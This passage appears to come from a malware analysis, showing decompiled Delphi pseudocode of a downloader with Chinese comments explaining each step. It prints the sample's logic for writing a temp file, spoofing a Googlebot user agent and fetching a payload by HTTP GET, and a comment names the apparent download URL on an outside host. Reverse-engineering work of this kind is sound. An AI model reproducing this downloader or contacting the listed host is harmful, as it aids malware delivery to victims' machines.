 39 __writefsdword(0, (unsigned int)&ExceptionList);
40 System::Sysutils::GetEnvironmentVariable((System::Sysutils *)&off_6D68C8, (const int)&v23);// 获取样本所在路径
41 System::__linkproc__ UStrCat3((int)&v26, v23, L"\\tempfile.tmp");// 拼接字符串 路径+\tempfile.tmp
42 System::__linkproc__ UStrCat3((int)&v22, &off_6D690C, *(void **)(v29 + 48));
43 Unit1::TForm1::appLog(Unit1::Form1, v22, a2);
44 Unit1::TForm1::appLog(Unit1::Form1, (int)L"Download start .", a2);// 添加
45 ExceptionList = (_EXCEPTION_REGISTRATION_RECORD *)Unit1::GlobaURI;
46 v11 = &off_6D695C;
47 v10 = *(_EXCEPTION_REGISTRATION_RECORD **)(v29 + 40);
48 v9 = dword_6D6994;
49 Unit1::RandomString((Unit1 *)0xA, (const int)&v21);
50 v8 = (void *)v21;
51 System::__linkproc__ UStrCatN((int *)&v27, 5);
52 System::__linkproc__ UStrCat3((int)&v20, L"Download from : ", v27);// 下载来自https://dorothymambrose.live/hx3FByTR5o3zNZYD/sYkaiHz0Mse13C79dy1I/文件
53 Unit1::TForm1::appLog(Unit1::Form1, v20, a2);
54 System::__linkproc__ UStrCat3((int)&v19, L"EncName : ", Unit1::EncName);
55 Unit1::TForm1::appLog(Unit1::Form1, v19, a2);
56 System::__linkproc__ UStrCat3((int)&v18, &off_6D69F8, v26);
57 Unit1::TForm1::appLog(Unit1::Form1, v18, a2);
58 v28 = System::Net::Httpclient::THTTPClient::Create();// 创建Http连接
59 v25 = System::Classes::TFileStream::Create(65281);// 初始化文件字节流
60 ExceptionList = (_EXCEPTION_REGISTRATION_RECORD *)&savedregs;
61 v11 = (void **)&loc_6D6827;
62 v10 = NtCurrentTeb()->NtTib.ExceptionList;
63 __writefsdword(0, (unsigned int)&v10);
64 v9 = &savedregs;
65 v8 = &loc_6D67ED;
66 v7 = NtCurrentTeb()->NtTib.ExceptionList;
67 __writefsdword(0, (unsigned int)&v7);
68 System::Net::Urlclient::TURLClient::SetCustomHeaderValue(v28, &off_6D6A34, L"UTF8");
69 ((void (__fastcall *)(int, const wchar_t *))System::Net::Urlclient::TURLClient::SetUserAgent)(
70 v28,
71 L"Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)");
72 System::Net::Urlclient::TURLClient::SetCustomHeaderValue(v28, &off_6D6B58, &off_6D6B00);
73 ((void (__fastcall *)(int, int))System::Net::Urlclient::TURLClient::SetResponseTimeout)(v28, 300000);
74 System::Net::Urlclient::TURLHeaders::Add_0(*(_DWORD *)(v28 + 84), (int)&off_6D6B74, (int)Unit1::EncName, a3, a4, a5);// 设置Http文件头主机信息
75 System::Net::Httpclient::THTTPClient::Get(&v24, 0);// 从服务器上Get获取制定资源
76 Unit1::TForm1::appLog(Unit1::Form1, (int)L"Download Finish.", a2);
77 v5 = (System::Sysutils *)(*(int (__fastcall **)(int))(*(_DWORD *)v24 + 60))(v24);
78 System::Sysutils::IntToStr(v5, (bool)&v16);
79 System::__linkproc__ UStrCat3((int)&v17, &off_6D6BC8, v16);
80 Unit1::TForm1::appLog(Unit1::Form1, v17, a2);
81 __writefsdword(0, (unsigned int)v13);